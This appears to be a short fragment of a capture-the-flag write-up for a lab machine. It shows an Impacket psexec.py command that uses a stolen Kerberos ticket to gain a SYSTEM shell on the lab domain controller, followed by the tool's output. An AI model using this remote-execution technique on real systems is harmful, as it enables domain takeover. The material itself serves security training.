 KRB5CCNAME=ticket.ccache psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file NeYKdoVH.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service mbAi on dc.support.htb.....
[*] Starting service mbAi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system